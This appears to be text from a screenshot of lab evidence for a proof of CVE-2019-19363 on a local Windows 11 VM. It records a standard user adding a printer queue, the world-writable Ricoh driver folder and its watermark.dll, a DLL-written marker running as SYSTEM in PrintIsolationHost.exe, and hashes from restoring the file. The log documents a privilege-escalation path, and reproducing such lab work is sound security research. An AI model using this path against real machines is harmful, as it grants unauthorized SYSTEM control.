 Ricoh CVE-2019-19363 - VM evidence - non-admin Proof
CVE-2019-19363 | STANDARD USER TO SYSTEM | LOCAL VM
Captured: 2026-11-28 15:13:22 +09:00
Guest: Windows 11 Enterprise Evaluation, build 26300
Driver: RICOH PCL6 UniversalDriver V4.23 (DriverVer  = 07/11/2019,4.23.0.0)
[Fresh logon token for the same standard user]
Account=DESKTOP-FFR6H0M\ricoh_std
IsAdministrator=False
[Printer queue added by that standard user]
Queue=RicohStdExploit2
QueueExistedBefore=False
Rundll32ExitCode=0
QueueExistsAfterRegistry=True
QueueExistsAfterCIM=True
[Writable Ricoh driver file]
C:\ProgramData\RICOH_DRV Everyone:(OI)(CI)(F)
C:\ProgramData\RICOH_DRV\RICOH PCL6 UniversalDriver V4.23\_common\dlz\watermark.dll Everyone:(F)
[Marker written by the loaded DLL]
CVE-2019-19363 lab marker
Process: PrintIsolationHost.exe
PID: 8840
EffectiveBefore: ricoh_std
EffectiveAfter: SYSTEM
ProcessOwner=NT AUTHORITY\SYSTEM
[Target restored after the experiment]
Account=desktop-ffr6h0m\ricoh_std
IsAdministrator=False
TargetHashBeforeRestore=CCD4AEE2BCFFE22E5BED85E0301BB28B104096D61C7C851D780C7387FD60150B
TargetHashAfterRestore=E3251075CDE6EEC1443AA980CA12B750EEEF97A4DA4DB9A9FC9625A6F19DF5B1
검색
A
오후 3:13
2026-11-28